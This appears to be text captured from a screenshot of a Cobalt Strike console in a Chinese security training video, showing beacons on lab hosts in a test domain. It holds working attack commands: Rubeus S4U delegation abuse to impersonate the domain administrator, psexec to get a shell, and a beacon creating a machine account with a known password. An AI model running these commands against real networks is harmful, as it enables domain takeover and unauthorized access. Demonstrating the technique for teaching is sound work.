 Aggressor
100%
8月20日 周五 20:49
Cobalt Strike
bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 45ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 44ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
[+] Use Rubeus.exe to get priv!
Rubeus.exe hash /user:service4 /password:root /domain:xie.com
Rubeus.exe s4u /user:service4 /rc4:rc4_hmac /impersonateuser:administrator /msdsspn:cifs/win7.xie.com /ptt /dc:AD01.xie.com
psexec.exe \\win7.xie.com cmd
[+] Done..
[+] ------------------------------------------创建机器用户----------------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/New-MachineAccount.ps1
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service5 -Password root (unmanaged)
[+] host called home, sent: 137777 bytes
[+] received output:
[+] New Machine account is Success! Account: service5$ , Password: root
Windows Server 2012R2
漏洞银行
BUGBANK
[WIN7] test2/3136 last: 45ms
beacon>